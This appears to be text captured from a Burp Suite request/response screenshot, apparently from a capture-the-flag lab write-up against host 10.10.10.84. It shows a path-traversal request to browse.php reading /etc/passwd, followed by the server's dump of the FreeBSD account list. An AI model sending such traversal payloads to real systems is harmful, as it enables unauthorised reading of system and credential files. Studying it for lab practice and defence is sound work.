 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /browse.php?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.84/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 17:44:15 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
10 #
11 root:*:0:0:Charlie &:/root:/bin/csh
12 toor:*:0:0:Bourne-again Superuser:/root:
13 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
14 operator:*:2:5:System &:/:/usr/sbin/nologin
15 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
16 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
17 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
18 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
19 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
20 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
21 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
22 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
23 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
24 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
25 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
26 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
27 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
28 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
29 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
30 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
31 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
32 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
33 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
34 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
35 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
36 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
37 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
38 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
39 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
40 charix:*:1001:1001:charix:/home/charix:/bin/csh
41